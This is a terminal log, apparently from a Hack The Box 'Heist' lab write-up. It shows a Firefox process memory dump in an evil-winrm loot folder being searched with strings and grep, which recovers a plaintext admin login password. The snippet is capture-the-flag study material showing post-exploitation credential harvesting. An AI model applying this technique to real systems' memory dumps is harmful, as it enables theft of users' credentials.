 root@kavishgr:~/AutoRecon/results/heistHTB/loot/evil-winrm# ls *.dmp
firefox.exe_191203_114610.dmp
root@kavishgr:~/AutoRecon/results/heistHTB/loot/evil-winrm# cat firefox.exe_191203_114610.dmp | strings > firefoxdmp.txt
root@kavishgr:~/AutoRecon/results/heistHTB/loot/evil-winrm# grep 'password' firefoxdmp.txt | head
"C:\Program Files\Mozilla Firefox\firefox.exe" localhost/login.php?login_username=admin@support.htb&login_password=4dD!5}x/re8
]FBuZ&login=
MOZ_CRASHREPORTER_RESTART_ARG_1=localhost/login.php?login_username=admin@support.htb&login_password=4dD!5}x/re8]FBuZ&login=
localhost/login.php?login_username=admin@support.htb&login_password=4dD!5}x/re8]FBuZ&login=
MOZ_CRASHREPORTER_RESTART_ARG_1=localhost/login.php?login_username=admin@support.htb&login_password=4dD!5}x/re8]FBuZ&login=
x:///chrome/toolkit/content/passwordmgr/
x:///chrome/en-US/locale/en-US/passwordmgr/
modules/services-sync/engines/passwords.jsPK
chrome/toolkit/content/passwordmgr/passwordManager.jsPK
chrome/toolkit/content/passwordmgr/passwordManager.xulPK
chrome/toolkit/content/passwordmgr/recipes.jsonPK
root@kavishgr:~/AutoRecon/results/heistHTB/loot/evil-winrm#